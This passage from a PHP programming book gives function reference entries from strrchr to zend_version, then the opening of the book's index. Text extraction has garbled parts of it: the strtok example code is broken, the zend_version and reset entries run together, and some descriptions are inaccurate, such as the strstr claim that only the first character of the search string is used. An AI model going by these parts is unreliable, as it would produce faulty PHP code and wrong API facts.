string strrchr(string string, string character)

Returns the portion of *string* from the last occurrence of *character* until the end of *string*. If *character* is not found, the function returns false. If *character* contains more than one character, only the first is used.

#### strrev

```
string strrev(string string)
```

Returns a string containing the characters of *string* in reverse order.

#### strripos

```
int strripos(string string, string search[, int offset])
```

Returns the position of the last occurrence of *search* in *string* using a case-insensitive search, or false if *search* is not found. If specified and positive, the search begins *offset* characters from the start of *string*. If specified and negative, the search begins *offset* characters from the end of *string*. This function is a case-insensitive version of strrpos().

#### strrpos

```
int strrpos(string string, string search[, int offset])
```

Returns the position of the last occurrence of *search* in *string*, or false if *search* is not found. If specified and positive, the search begins *offset* characters from the start of *string*. If specified and negative, the search begins *offset* characters from the end of *string*.

## strspn

```
int strspn(string, string characters[, int offset[, int
length]])
```

Returns the length of the substring in *string* that consists solely of characters in *characters*. If *offset* is positive, the search starts at that character; if it is negative, the substring starts at the character *offset* characters from the string's end. If *length* is given and is positive, that many characters from the start of the substring are checked. If *length* is given and is negative, the check ends *length* characters from the end of *string*.

#### strstr

```
string strstr(string string, string character[, bool before])
```

Returns the portion of *string* from the first occurrence of *character* until the end of *string*, or from the first occurrence of *character* until the beginning of *string* if *before* is specified and true. If *character* is not found, the function returns false. If *character* contains more than one character, only the first is used.

## strtok

```
string strtok(string string, string token) string
strtok(string token)
```

Breaks *string* into tokens separated by any of the characters in *token* and returns the next token found. The first time you call strtok() on a string, use the first function prototype; afterward, use the second, providing only the tokens. The function contains an internal pointer for each string it is called with. For example:

```
country."
$current = strtok($string, " .;,\"'");
while(!($current === false)) {
    print($current . "<br />";
}
```

#### strtolower

```
string strtolower(string string)
```

Returns *string* with all alphabetic characters converted to lowercase. The table used for converting characters is locale-specific.

## strtotime

```
int strtotime(string time[, int timestamp])
```

Converts an English description of a time and date into a Unix timestamp value. Optionally, a *timestamp* can be given that the function uses as the "now" value; if this value is omitted, the current date and time is used. Returns false if the value could not be converted into a valid timestamp.

The descriptive string can be in a number of formats. For example, all of the following will work:

```
echo strtotime("now");
echo strtotime("+1 week");
echo strtotime("-1 week 2 days 4 seconds");
echo strtotime("2 January 1972");
```

#### strtoupper

```
string strtoupper(string)
```

Returns *string* with all alphabetic characters converted to uppercase. The table used for converting characters is locale-specific.

#### strtr

```
string strtr(string string, string from, string to) string
strtr(string string, array replacements)
```

When given three arguments, returns a string created by translating in *string* every occurrence of a character in *from* to the character in *to* with the same position. When given two arguments, returns a string created by translating occurrences of the keys in *replacements* in *string* with the corresponding values in *replacements*.

# strval

```
string strval(mixed value)
```

Returns the string equivalent for *value*. If value is an object and that object implements the \_\_toString() method, it returns the value of that method. Otherwise, if *value* is an object that doesn't implement \_\_toString() or is an array, the function returns an empty string.

# substr

```
string substr(string string, int offset[, int length])
```

Returns the substring of *string*. If *offset* is positive, the substring starts at that character; if it is negative, the substring starts at the character *offset* characters from the string's end. If *length* is given and is positive, that many characters from the start of the substring are returned. If *length* is given and is negative, the substring ends *length* characters from the end of *string*. If *length* is not given, the substring contains all characters to the end of *string*.

# substr\_compare

```
int substr_compare(string first, string second, string offset[,
int length[, bool case_insensitivity]])
```

Compares *first*, starting at the position *offset*, to *second*. If *length* is specified, a maximum of that many characters are compared. Finally, if *case\_insensitivity* is specified and true, the comparison is case-insensitive. Returns a number less than zero if the substring of *first* is less than *second*, 0 if they are equal, and a number greater than zero if the substring of *first* is greater than *second*.

# substr\_count

```
int substr_count(string string, string search[, int offset[, int
length]])
```

Returns the number of times *search* appears in *string*. If *offset* is provided, the search begins at that character offset for at most *length* characters, or until the end of the string if *length* is not provided.

# substr\_replace

```
string substr_replace(mixed string, mixed replace, mixed offset[,
mixed length])
```

Replaces a substring in *string* with *replace*. The substring replaced is selected using the same rules as those of substr(). If string is an array, replacements take place on each string within the array. In this case, *replace*, *offset*, and *length* can either be scalar values, which are used for all strings in *string*, or arrays of values to be used for each corresponding value in *string*.

## symlink

```
bool symlink(string path, string new)
```

Creates a symbolic link to *path* at the path *new*. Returns true if the link was successfully created and false if not.

# syslog

```
bool syslog(int priority, string message)
```

Sends an error message to the system logging facility. On Unix systems, this is syslog (3); on Windows NT, the messages are logged in the NT Event Log. The message is logged with the given *priority*, which is one of the following (listed in decreasing order of priority):

| LOG_EMERG   | Error has caused the system to be unstable                |
|-------------|-----------------------------------------------------------|
| LOG_ALERT   | Error notes a situation that requires immediate action    |
| LOG_CRIT    | Error is a critical condition                             |
| LOG_ERR     | Error is a general error condition                        |
| LOG_WARNING | Error message is a warning                                |
| LOG_NOTICE  | Error message is a normal, but significant, condition     |
| LOG_INFO    | Error is an informational message that requires no action |
| LOG_DEBUG   | Error is for debugging only                               |

If *message* contains the characters %m, they are replaced with the current error message, if any is set. Returns true if the logging succeeded and false if a failure occurred.

#### system

```
string system(string command[, int &return])
```

Executes *command* via the shell and returns the last line of output from the command's result. If *return* is specified, it is set to the return status of the command.

## sys\_getloadavg

```
array sys_getloadavg()
```

Returns an array containing the load average of the machine running the current script, sampled over the last 1, 5, and 15 minutes.

sys\_get\_temp\_dir
string sys get temp dir()

Returns the path of the directory where temporary files, such as those created by tmpfile() and tempname(), are created.

float tan(float value)

Returns the tangent of value in radians.

tanh

```
float tanh(float value)
```

Returns the hyperbolic tangent of *value* in radians.

### tempnam

```
string tempnam(string path, string prefix)
```

Generates and returns a unique filename in the directory *path*. If *path* does not exist, the resulting temporary file may be located in the system's temporary directory. The filename is prefixed with *prefix*. Returns false if the operation could not be performed.

### time

```
int time()
```

Returns the number of seconds since the Unix epoch (January 1, 1970, 00:00:00 GMT).

### time\_nanosleep

```
bool time_nanosleep(int seconds, int nanoseconds)
```

Pauses execution of the current script for *seconds* seconds and *nanoseconds* nanoseconds. Returns true on success and false on a failure; if the delay was interrupted by a signal, an associative array containing the following values is returned instead:

| seconds     | Number of seconds remaining     |
|-------------|---------------------------------|
| nanoseconds | Number of nanoseconds remaining |

### time\_sleep\_until

bool time sleep until(float timestamp)

Pauses execution of the current script until the time *timestamp* passes. Returns true on success and false on a failure.

### timezone\_name\_from\_abbr

```
string timezone_name_from_abbr(string name[, int gmtOffset[,
int dst]])
```

Returns the name of a time zone given in *name*, or false if no appropriate time zone could be found. If given, *gmtOffset* is an integer offset from GMT used as a hint to find the appropriate time zone. If given, *dst* indicates whether the time zone has Daylight Saving Time or not as a hint to find the appropriate time zone.

### timezone\_version\_get

```
string timezone_version_get()
```

Returns the version of the current time zone database.

### tmpfile

int tmpfile()

Creates a temporary file with a unique name, opens it with read-write privileges, and returns a resource to the file, or false if an error occurred. The file is automatically deleted when closed with fclose() or at the end of the current script.

```
token_get_all
array token get all(string source)
```

Parses the PHP code *source* into PHP language tokens and returns them as an array. Each element in the array contains a single character token or a three-element array containing, in order, the token index, the source string representing the token, and the line number the *source* appeared in source.

### token\_name

string token name(int token)

Returns the symbolic name of the PHP language token identified by token.

### touch

bool touch(string path[, int touch\_time[, int access\_time]])

Sets the modification date of *path* to *touch\_time* (a Unix timestamp value) and the access time of *path* to *access\_time*. If not specified, *touch\_time* defaults to the current time, while *access\_time* defaults to *touch\_time* (or the current time if that value is also not supplied). If the file does not exist, it is created. Returns true if the function completed without error and false if an error occurred.

### trait\_exists

```
bool trait_exists(string name[, bool autoload])
```

Returns true if a trait with the same name as the string has been defined; if not, it returns false. The comparison for trait names is case-insensitive. If autoload is set and is true, the autoloader attempts to load the trait before checking its existence.

### trigger\_error

```
void trigger error(string error[, int type])
```

Triggers an error condition; if the type is not given, it defaults to E\_USER\_NOTICE. The following types are valid:

| E_USER_ERROR            | User-generated error                   |
|-------------------------|----------------------------------------|
| E_USER_WARNING          | User-generated warning                 |
| E_USER_NOTICE (default) | User-generated notice                  |
| E_USER_DEPRECATED       | User-generated deprecated call warning |

If longer than 1,024 characters, error is truncated to 1,024 characters.

trim

```
string trim(stringstring[, stringcharacters])
```

Returns *string* with every whitespace character in *characters* stripped from the beginning and end of the string. You can specify a range of characters to strip using . . within the string. For example, "a..z" would strip each lowercase alphabetical character. If *characters* is not supplied,  $\n, \r, \t, \xOB, \0$ , and spaces are stripped.

### uasort

bool uasort(array array, callable function)

Sorts an array using a user-defined function, maintaining the keys for the values. See <u>Chapter 5</u> and usort() for more information on using this function. Returns true if the array was successfully sorted, and false otherwise.

### ucfirst

```
string ucfirst(string string)
```

Returns *string* with the first character, if alphabetic, converted to uppercase. The table used for converting characters is locale-specific.

### ucwords

```
string ucwords(string string)
```

Returns *string* with the first character of each word, if alphabetic, converted to uppercase. The table used for converting characters is locale-specific.

### uksort

```
bool uksort(array array, callable function)
```

Sorts an array by keys using a user-defined function, maintaining the keys for the values. See <u>Chapter 5</u> and usort() for more information on using this function. Returns true if the array was successfully sorted, and false otherwise.

### umask

int umask([int mask])

Sets PHP's default permissions to the value mask & 0777 and returns the previous mask if successful, or false if an error occurred. The previous default permissions are restored at the end of the current script. If mask is not supplied, the current permissions are returned.

When running on a multithreaded web server (e.g., Apache), use chmod () after creating a file to change its permissions, rather than this function.

### uniqid

```
string uniqid([string prefix[, bool more_entropy]])
```

Returns a unique identifier, prefixed with *prefix*, based on the current time in microseconds. If *more\_entropy* is specified and is true, additional random characters are added to the end of the string. The resulting string is either 13 characters (if *more\_entropy* is unspecified or false) or 23 characters (if *more\_entropy* is true) long.

### unlink

int unlink(string path[, resource context])

Deletes the file *path*, using the streams context *context* if provided. Returns true if the operation was successful and false if not.

### unpack

```
array unpack(string format, string data)
```

Returns an array of values retrieved from the binary string *data*, which was previously packed using the pack() function and the format *format*. See pack() for a listing of the format codes to use within *format*.

# unregister\_tick\_function

```
void unregister_tick_function(string name)
```

Removes the function *name*, previously set using register\_tick\_function(), as a tick function. It will no longer be called during each tick.

# unserialize

```
mixed unserialize(string data)
```

Returns the value stored in *data*, which must be a value previously serialized using serialize(). If the value is an object and that object has a \_\_wakeup() method, that method is called on the object immediately after reconstructing the object.

# unset

```
void unset(mixed var[, mixed var2[, ... mixed varN]])
```

Destroys the given variables. A global variable called within function scope only unsets the local copy of that variable; to destroy a global variable, you must call unset on the value in the \$GLOBALS array instead. A variable in function scope passed by reference destroys only the local copy of that variable.

# urldecode

```
string urldecode(string url)
```

Returns a string created from decoding the URI-encoded *url*. Sequences of characters beginning with a % followed by a hexadecimal number are replaced with the literal the sequence represents. In addition, plus signs (+) are replaced with spaces. See also rawurlencode (), which is identical except for its handling of spaces.

# urlencode

```
string urlencode(string url)
```

Returns a string created by URI encoding *url*. All nonalphanumeric characters except dash (-), underscore (\_), and period (.) characters in *url* are replaced by a sequence of characters beginning with a % followed by a hexadecimal number; for example, slashes (/) are replaced with %2F. In addition, any spaces in *url* are replaced by plus signs (+). See also rawurlencode (), which is identical except for its handling of

spaces.

### usleep

void usleep(int time)

Pauses execution of the current script for time microseconds.

### usort

bool usort(array array, callable function)

Sorts an array using a user-defined function. The supplied function is called with two parameters. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The sort order of two elements that compare equal is undefined. See Chapter 5 for more information on using this function.

Returns true if the function was successful in sorting the array, and false otherwise.

### var\_dump

void var\_dump(mixed name[, mixed name2[, ... mixed nameN]])

Outputs information about *name*, *name2*, and so on. Information output includes the variable's type, value, and, if an object, all public, private, and protected properties of the object. Arrays' and objects' contents are output in a recursive fashion.

### var\_export

```
mixed var_export(mixed expression[, bool variable_representation])
```

Returns the PHP code representation of *expression*. If *variable\_representation* is set and is true, *expression*'s actual value is returned.

### version\_compare

```
mixed version compare(string one, string two[, string
```

operator])

Compares two version strings and returns -1 if *one* is less than *two*, 0 if they are equal, and 1 if *one* is greater than *two*. The version strings are split into each numeric or string part, then compared as *string\_value* < "dev" < "alpha" or "a" < "beta" or "b" < "rc" < *numeric value* < "pl" or "p".

If *operator* is specified, the operator is used to make a comparison between the version strings, and the value of the comparison using that operator is returned. The possible operators are < or lt; <= or le; > or gt; >= or ge; ==, =, or eq; and !=, <>, and ne.

### vfprintf

```
int vfprintf(resource stream, string format, array values)
```

Writes a string created by filling *format* with the arguments given in the array *values* to the stream and returns the length of the string sent. See printf() for more information on using this function.

# vprintf

```
void vprintf(string format, array values)
```

Prints a string created by filling *format* with the arguments given in the array *values*. See printf() for more information on using this function.

# vsprintf

```
string vsprintf(string format, array values)
```

Creates and returns a string created by filling *format* with the arguments given in the array *values*. See printf() for more information on using this function.

# wordwrap

```
string wordwrap(string string[, int length[, string postfix[,
bool force]]])
```

Inserts *postfix* into *string* every *length* characters and at the end of the string and returns the resulting string. While inserting breaks, the function attempts to not break in the middle of a word. If not specified, *postfix* defaults to \n and *size* defaults to 75. If *force* is given and is true, the string is always wrapped to the given length (this makes the function behave the same as chunk split()).

### zend\_thread\_id

```
int zend thread id()
```

Returns a unique identifier for the thread of the currently running PHP process.

zend\_version
reset
string zend\_version()
mixed\_reset(array array)

Returns the version of the Zend engine in the currently running PHP process. Resets the *array*'s internal pointer to the first element and returns the value of that element.

# Index

# SYMBOLS

! (exclamation point), logical negation operator, Logical Operators

!= (exclamation point, equals sign), inequality operator, Comparison Operators

!== (exclamation point, double equals signs), not identical operator, <u>Comparison</u> <u>Operators</u>

# (hash mark), preceding comments, Shell-style comments

\$ (dollar sign)

preceding variable names, Variable names, Variables

in regular expressions, The Basics

\$\$ (dollar signs, double), preceding variables containing variable names, <u>Variable</u> Variables

\$GLOBALS array, Global scope

\$this variable, Declaring Methods

\$\_COOKIE array, Variables, Cookies, Cookies

\$\_FILES array, Variables

S\_GET array, Forms, Variables, Processing Forms

\$\_POST array, Forms, Variables, Processing Forms

\$\_REQUEST array, Variables

\$\_SERVER array, Server Information-Server Information, SSL, Navigating the Server Environment

\$\_SESSION array, Session basics

% (percent sign)

in format string, printf()

modulus operator, Arithmetic Operators

%= (percent sign, equals sign), modulus-equals operator, Assignment with operation

& (ampersand)

bitwise AND operator, Bitwise Operators

indicating value returned by reference, <u>Passing Parameters by Reference</u>, <u>Return</u> Values

&& (ampersands, double), logical AND operator, Logical Operators

&= (ampersand, equals sign), bitwise-AND-equals operator, <u>Assignment with</u> operation

(...) (parentheses)

enclosing subpatterns, Subpatterns

forcing operator precedence, Operator Precedence

\* (asterisk), multiplication operator, Arithmetic Operators

\*\* (exponentiation), Arithmetic Operators

\*= (asterisk, equals sign), multiply-equals operator, Assignment with operation

+ (plus sign)

addition operator, Arithmetic Operators

assertion operator, Arithmetic Operators

++ (plus signs, double), auto-increment operator, <u>Auto-Increment and Auto-Decrement</u> <u>Operators</u>

+= (plus sign, equals sign), plus-equals operator, Assignment with operation

- (hyphen), in regular expressions, Character Classes, Inline Options

-> (hyphen, right angle bracket), Objects, Accessing Properties and Methods

. (period)

in regular expressions, The Basics, Match Behavior

string concatenation operator, String Concatenation Operator

.= (period, equals sign), concatenate-equals operator, Assignment with operation

/ (slash)

division operator, Arithmetic Operators

in regular expressions, Delimiters

/\*...\*/ (slash, asterisk), enclosing comments, <u>C comments</u>

// (slashes, double), preceding comments, C++ comments

/= (slash, equals sign), divide-equals operator, Assignment with operation

: (colon), following labels, goto

:: (colons, double)

preceding static method calls, <u>Accessing Properties and Methods</u> preceding static properties, Declaring Properties

; (semicolon), separating statements, Statements and Semicolons

< (left angle bracket)

HTML entity for, Entity-quoting only HTML syntax characters

less than operator, Comparison Operators, Exact Comparisons

<!DOCTYPE...> tag, in XML document, Lightning Guide to XML

<< (left angle brackets, double), left shift operator, Bitwise Operators

<<< (left angle brackets, triple), preceding here documents, Here Documents

<= (left angle bracket, equals sign), less than or equal to operator, <u>Comparison</u> Operators, <u>Exact Comparisons</u>

<=> (spaceship, aka "Darth Vadar's TIE Fighter"), Comparison Operators

(angle brackets), inequality operator, Comparison Operators

<?php...?> tag, enclosing PHP code, <u>A Walk Through PHP</u>, <u>Statements and</u> Semicolons, Standard (XML) Style, Processing Instructions

<?xml...?> tag, preceding XML document, Generating XML

<?...?> SGML short tags, <u>SGML Style</u>

= (equals sign), assignment operator, Assignment

== (equals signs, double), equal to operator, <u>Strings</u>, <u>Comparison Operators</u>, <u>Exact</u> <u>Comparisons</u> === (equals signs, triple), identity operator, <u>Comparison Operators</u>, <u>Exact</u> <u>Comparisons</u>

=> (equals sign, right angle bracket), in array() construct, Storing Data in Arrays

> (right angle bracket)

greater than operator, Comparison Operators, Exact Comparisons

HTML entity for, Entity-quoting only HTML syntax characters

>= (right angle bracket, equals sign), greater than or equal to operator, <u>Comparison</u> <u>Operators, Exact Comparisons</u>

>> (right angle brackets, double), right shift operator, Bitwise Operators

? (question mark)

preceding conditional expressions, Conditional Expressions

preceding query string in GET request, Methods

?: (question mark, colon)

preceding noncapturing groups, Noncapturing Groups

ternary conditional operator, Miscellaneous Operators, if

?! (question mark, exclamation point), in regular expressions, Lookahead and Lookbehind

?<! (question mark, left angle bracket, exclamation point), in regular expressions, Lookahead and Lookbehind

?<= (question mark, left angle bracket, equals sign), in regular expressions, Lookahead and Lookbehind

?= (question mark, equals sign), in regular expressions, Lookahead and Lookbehind

?? (null coalescing operator), Comparison Operators

@ (at sign)

error suppression operator, <u>Miscellaneous Operators</u>, <u>Error Suppression</u> silence operator, <u>Including Code</u>

[....] (square bracket, period), enclosing character classes, Character Classes

[:...:] (square bracket, colon), enclosing character classes, Character Classes

- [=...=] (square bracket, equals sign), enclosing equivalence classes, Character Classes
- [...] (square brackets)

appending array values using, <u>Appending Values to an Array</u> enclosing array keys, <u>Identifying Elements of an Array</u> enclosing character classes, <u>Character Classes</u>

 $\ (backslash)$ 

preceding C-string escape sequences, C-String Encoding

preceding regular expression escape sequences, The Basics

preceding SQL escape sequences, SQL

in regular expressions, Lookahead and Lookbehind

^(caret)

bitwise XOR operator, Bitwise Operators

in regular expressions, The Basics, Character Classes

^= (caret, equals sign), bitwise-XOR-equals operator, <u>Assignment with operation</u> (underscores, two), reserved for methods in PHP, Declaring Methods

`...` (backticks), execution operator, <u>Miscellaneous Operators</u>, <u>Shell Command</u> <u>Weaknesses</u>

 $\{\ldots\}$  (curly braces)

enclosing code blocks, Statements and Semicolons

enclosing multidimensional arrays, Multidimensional Arrays

enclosing variables to be interpolated, Variable Interpolation

(vertical bar)

bitwise OR operator, Bitwise Operators

in regular expressions, Alternatives

= (vertical bar, equals sign), bitwise-OR-equals operator, Assignment with operation

|| (vertical bars, double), logical OR operator, Logical Operators

 $\sim$  (tilde), bitwise negation operator, Bitwise Operators

- (minus sign)

negation operator, Arithmetic Operators

subtraction operator, Arithmetic Operators

-- (minus signs, double), auto-decrement operator, <u>Auto-Increment and Auto-Decrement Operators</u>

-= (minus sign, equals sign), minus-equals operator, Assignment with operation

'...' (single quotes)

enclosing array keys, <u>Identifying Elements of an Array</u> enclosing string literals, <u>Strings</u>, <u>Single-Quoted Strings</u> HTML entity for, <u>Entity-quoting only HTML syntax characters</u>

"..." (double quotes)

enclosing array keys, Identifying Elements of an Array

enclosing string literals, Strings, Double-Quoted Strings

HTML entity for, Entity-quoting only HTML syntax characters

# Α

ab benchmarking utility, Benchmarking abs function, <u>abs</u> abstract methods, <u>Abstract Methods-Abstract Methods</u> Accept header, <u>HTTP Basics</u> acos function, <u>acos</u> acosh function, <u>acosh</u> addeslashes function, <u>C-String Encoding, addeslashes</u> AddFont method, FPDF, <u>Text Attributes</u> addition operator (+), <u>Arithmetic Operators</u> addLink method, FPDF, <u>Images and Links</u> AddPage method, FPDF, Initializing the Document addslashes function, SQL, addslashes

aliases for variables, Variable References

AliasNbPages method, FPDF, Page Headers, Footers, and Class Extension, Images and Links

allow\_url\_fopen option, php.ini file, Including Code, PHP Code Issues

alpha channel, Basic Graphics Concepts, Using the Alpha Channel

ampersand (&)

bitwise AND operator, Bitwise Operators

HTML entity for, Entity-quoting only HTML syntax characters

indicating value returned by reference, <u>Passing Parameters by Reference</u>, <u>Return</u> Values

ampersand, equals sign (&=), bitwise-AND-equals operator, Assignment with operation

ampersands, double (&&), logical AND operator, Logical Operators

anchors, in regular expressions, The Basics, Anchors

AND operator

bitwise (&), Bitwise Operators

logical (&&, and), Logical Operators

AND-equals operator, bitwise (&=), Assignment with operation

angle brackets (<>), inequality operator, Comparison Operators

anonymous classes, Anonymous Classes

anonymous functions, Anonymous Functions-Anonymous Functions

antialiasing, Basic Graphics Concepts, TrueType Fonts

application techniques, Application Techniques-Putting it all together

benchmarking, Benchmarking-Benchmarking

code libraries, Code Libraries

execution time, optimizing, Optimizing Execution Time

load balancing, Load balancing and redirection memory requirements, optimizing, Optimizing Memory Requirements MySQL replication, MySQL replication output buffering, Output Buffering-Output Buffering output compression, Output Compression performance tuning for, Performance Tuning-Putting it all together profiling, Profiling-Profiling redirection, Load balancing and redirection reverse proxy caches, Reverse-proxy caches templating systems for, Templating Systems-Templating Systems approximate equality, string comparisons, Approximate Equality-Approximate Equality arithmetic operators, Arithmetic Operators array keyword, Type Hinting (array) operator, Casting Operators array value type, JSON, Using JSON array() construct, Arrays, Storing Data in Arrays arrays, Arrays-Implementing the Iterator Interface acting on entire, Acting on Entire Arrays-Filtering Elements from an Array appending values to, Appending Values to an Array assigning a range of values to, Assigning a Range of Values associative arrays, Indexed Versus Associative Arrays basics, Arrays-Arrays calculating difference between, Calculating the Difference Between Two Arrays calculating sum of, Calculating the Sum of an Array casting operators, Casting Operators converting between arrays and variables, Converting Between Arrays and Variables-Creating an Array from Variables

creating, Arrays, Storing Data in Arrays-Storing Data in Arrays

data types, implementing, Using Arrays to Implement Data Types

differences between, Calculating the Difference Between Two Arrays

elements, checking existence of, Checking Whether an Element Exists

empty, Storing Data in Arrays

filtering elements of, Filtering Elements from an Array

filtering with regular expression, Filtering an array with a regular expression

for loop, using, Using a for Loop

foreach construct, The foreach Construct

functions for, The Iterator Functions-The Iterator Functions, Arrays-Arrays

identifying elements of, Identifying Elements of an Array

indexed arrays, Indexed Versus Associative Arrays

inserting elements in, Removing and Inserting Elements in an Array-Removing and Inserting Elements in an Array

keys of, Identifying Elements of an Array, Padding an Array, Keys and Values

merging, Merging Two Arrays

multidimensional arrays, Multidimensional Arrays

multiple values of, extracting, <u>Extracting Multiple Values-Removing and Inserting</u> Elements in an Array

padding with identical values, Padding an Array

randomizing order of, Randomizing Order

reducing, Reducing an Array

removing elements in, <u>Removing and Inserting Elements in an Array-Removing</u> and Inserting Elements in an Array

reversing order of, Reversing Arrays

searching for values in, Searching for Values-Sorting

sets implemented using, Sets

size of, determining, Getting the Size of an Array

slicing, Slicing an Array

sorting, Arrays, Sorting-Randomizing Order

splicing, <u>Removing and Inserting Elements in an Array-Removing and Inserting</u> Elements in an Array

splitting into chunks, Splitting an Array into Chunks

stacks implemented using, Stacks-Stacks

storing data in, Storing Data in Arrays-Padding an Array

traversing, Arrays, Traversing Arrays-Searching for Values

values of, Extracting Multiple Values-Removing and Inserting Elements in an Array, Searching for Values-Searching for Values

array\_change\_key\_case function, array\_change\_key\_case

array\_chunk function, Splitting an Array into Chunks, array\_chunk

array\_combine function, array\_combine

array\_count\_values function, array\_count\_values

array\_diff function, Calculating the Difference Between Two Arrays, array\_diff

array\_diff\_assoc function, array\_diff\_assoc

array\_diff\_key function, array\_diff\_key

array\_diff\_uassoc function, array\_diff\_uassoc

array\_diff\_ukey function, array\_diff\_ukey

array\_fill function, array\_fill

array\_fill\_keys function, array\_fill\_keys

array\_filter function, Filtering Elements from an Array, array\_filter

array\_flip function, Entity-quoting only HTML syntax characters, array\_flip

array\_intersect function, Sets, array\_intersect

array\_intersect\_assoc function, array\_intersect\_assoc

array\_intersect\_key function, array\_intersect\_key

- array\_intersect\_uassoc function, array\_intersect\_uassoc
- array\_intersect\_ukey function, array\_intersect\_ukey
- array\_keys function, Keys and Values, array\_keys
- array\_key\_exists function, Checking Whether an Element Exists, array\_key\_exists
- array\_map function, array\_map
- array\_merge function, Sets, array\_merge
- array\_merge\_recursive function, array\_merge\_recursive
- array\_multisort function, Sorting Multiple Arrays at Once, array\_multisort
- array\_pad function, Padding an Array, array\_pad
- array\_pop function, Stacks, array\_pop
- array\_product function, array\_product
- array\_push function, Stacks, array\_push
- array\_rand function, array\_rand
- array\_reduce function, Reducing an Array, array\_reduce
- array\_replace function, array\_replace
- array\_replace\_recursive function, array\_replace\_recursive
- array\_reverse function, Reversing Arrays, array\_reverse
- array\_search function, array\_search
- array\_shift function, Stacks, array\_shift
- array\_slice function, Slicing an Array, array\_slice, array\_splice

array\_splice function, <u>Removing and Inserting Elements in an Array-Removing and</u> Inserting Elements in an Array

- array\_sum function, Calculating the Sum of an Array, array\_sum
- array\_udiff function, array\_udiff
- array\_udiff\_assoc function, array\_udiff\_assoc
- array\_udiff\_uassoc function, array\_udiff\_uassoc
- array\_uintersect function, array\_uintersect

array uintersect assoc function, array uintersect assoc array uintersect uassoc function, array uintersect uassoc array unique function, Sets, array unique array\_unshift function, Stacks, array\_unshift array values function, Keys and Values, array values array walk function, Calling a Function for Each Array Element, array walk array walk recursive function, array walk recursive arsort function, Sorting One Array at a Time, arsort as keyword, Traits asin function, Calling a Function, asin asinh function, asinh asort function, Arrays, Sorting One Array at a Time, asort assert function, assert assertion operator (+), Arithmetic Operators assert options function, assert options assignment operator (=), Assignment assignment operators, Assignment Operators-Assignment with operation associative arrays, Indexed Versus Associative Arrays associative index, defined, Arrays associativity of operators, Operator Associativity asterisk (\*), multiplication operator, Arithmetic Operators asterisk, equals sign (\*=), multiply-equals operator, Assignment with operation asXml method, SimpleXML, Parsing XML with SimpleXML at sign (a)error suppression operator, Miscellaneous Operators, Error Suppression

silence operator, Including Code

atan function, <u>atan</u> atan2 function, <u>atan2</u> atanh function, <u>atanh</u> attributes method, SimpleXML, <u>Parsing XML with SimpleXML</u> authentication, HTTP, <u>Authentication</u> AUTH\_TYPE element, <u>\$\_SERVER array, Server Information</u> auto-decrement operator (--), <u>Auto-Increment and Auto-Decrement Operators</u> auto-increment operator (++), Auto-Increment and Auto-Decrement Operators

В

backreferences, regular expressions, Backreferences

backslash (\)

preceding C-string escape sequences, C-String Encoding

preceding regular expression escape sequences, The Basics

preceding SQL escape sequences, SQL

in regular expressions, Lookahead and Lookbehind

backticks (`...`), execution operator, <u>Miscellaneous Operators</u>, <u>Shell Command</u> Weaknesses

base64\_decode function, base64\_decode

base64\_encode function, base64\_encode

basename function, Check for relative paths, basename

base\_convert function, base\_convert

Benchmark class, PEAR, Profiling

benchmarking, Benchmarking-Benchmarking

bin2hex function, bin2hex

binary numbers, Integers

bindec function, Bitwise Operators, bindec

bitwise operators, Bitwise Operators-Bitwise Operators bitwise AND (&), Bitwise Operators bitwise negation ( $\sim$ ), Bitwise Operators bitwise OR (), Bitwise Operators bitwise XOR (^), Bitwise Operators bitwise-AND-equals (&=), Assignment with operation bitwise-OR-equals ( $\models$ ), Assignment with operation bitwise-XOR-equals (^=), Assignment with operation left shift (<<), Bitwise Operators right shift (>>), Bitwise Operators block, in if statement, if (bool) operator, Casting Operators (boolean) operator, Casting Operators boolean value type, JSON, Using JSON Booleans, Booleans bound parameters, for SQL protection, SQL Injection break keyword, switch, switch buildTable method, FPDF, Tables and Data buttons, creating dynamic, Graphics-Graphics, Dynamically Generated Buttons-A Faster Cache

### С

C comment style, C comments-C comments

C++ comment style,  $\underline{C^{++}}$  comments

C-strings, encoding and decoding, C-String Encoding

Cache-Control header, Reverse-proxy caches

caching

for dynamically generated buttons, <u>Caching the Dynamically Generated Buttons-A</u> Faster Cache

web caching, Expiration, Reverse-proxy caches

callable keyword, Type Hinting

callbacks, Callbacks

call\_user\_func function, Callbacks, call\_user\_func

call\_user\_func\_array function, call\_user\_func\_array

caret (^)

bitwise XOR operator, Bitwise Operators

in regular expressions, The Basics, Character Classes

caret, equals sign (^=), bitwise-XOR-equals operator, Assignment with operation

case folding option, XML parser, Case folding

case of strings, changing, Changing Case

case sensitivity

basics, Case Sensitivity

of class names, Declaring a Class

of regular expressions, The Basics

casting operators, Casting Operators-Casting Operators

casting, implicit, Implicit Casting

CDATA (character data), XML, Character Data Handler

ceil function, ceil

cell method, FPDF, <u>Initializing the Document</u>, <u>Coordinates</u>, <u>Coordinates</u>, <u>Text</u> Attributes

character classes, in regular expressions, Character Classes-Character Classes

character data, XML (see CDATA (character data), XML)

character encoding option, XML parser, Character encoding

chdir function, chdir

checkdate function, checkdate checkdnsrr function, checkdnsrr chgrp function, chgrp children method, SimpleXML, Parsing XML with SimpleXML chmod function, chmod chown function, chown chr function, chr chroot function, chroot chunk split function, chunk split class keyword, Objects, Declaring a Class classes, Declaring a Class-Sample Introspection Program anonymous, Anonymous Classes case insensitivity of, Case Sensitivity case sensitivity of, Declaring a Class constants in, Declaring Constants constructors for, Constructors declaring or defining, Declaring a Class-Destructors defining or declaring, Objects destructors for, Destructors examining, Examining Classes-Examining Classes functions for, Classes and Objects inheritance of, Terminology, Inheritance interfaces for, Interfaces introspection of, Introspection-Sample Introspection Program methods of (see methods) names of, Class names

properties of (see properties)

static methods called on, Accessing Properties and Methods

traits shared by, Traits-Traits

class\_alias function, class\_alias

class\_exists function, Examining Classes, class\_exists

class\_implements function, class\_implements

class\_parents function, class\_parents

clearstatcache function, clearstatcache

\_\_\_\_clone method, Accessing Properties and Methods

clone operator, Accessing Properties and Methods

close function, fclose

closedir function, closedir

closelog function, closelog

collating sequences, regular expressions, Character Classes

colon (:), following labels, goto

colons, double (::)

preceding static method calls, Accessing Properties and Methods

preceding static properties, Declaring Properties

color palette, Basic Graphics Concepts, Color Handling

colors

images, <u>Basic Graphics Concepts</u>, <u>Color Handling-Text Representation of an</u> Image

text in PDF files, Text Attributes

COM, interfacing with, Interfacing with COM-API Specifications

command-line scripting, What Does PHP Do?

comments, Comments-Literals

commit method, database, Handling transactions

